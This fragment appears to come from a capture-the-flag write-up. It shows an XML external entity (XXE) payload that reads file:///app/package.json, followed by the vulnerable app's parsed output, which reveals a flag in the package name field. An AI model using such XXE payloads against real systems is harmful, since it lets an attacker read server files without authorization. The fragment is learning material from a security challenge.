 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///app/package.json"> ]><tag>&xxe;</tag>
PARSE SETTINGS
PARSED SETTINGS:
{
    "name": "INTIGRITI{XXE_1n_Ic3Cr34m_M4ch1n3s}",
    "version": "1.0.0",
    "private": true,
    "scripts": {
        "dev": "next dev",
        "build": "next build",
        "start": "next start",
        "lint": "next lint"
    },
    "dependencies": {
        "next": "13.2.0",
        "react": "18.2.0",
        "react-dom": "18.2.0",
        "sharp": "^0.32.0",
        "libxmljs2": "^0.30.1"
    },
    "devDependencies": {
        "@types/node": "^20.12.11",
        "@types/react": "^18.2.55",
        "@types/react-dom": "^18.2.19",
        "autoprefixer": "^10.4.16",
        "postcss": "^8.4.35",
        "tailwindcss": "^3.4.1",
        "typescript": "^5.3.3"
    }
}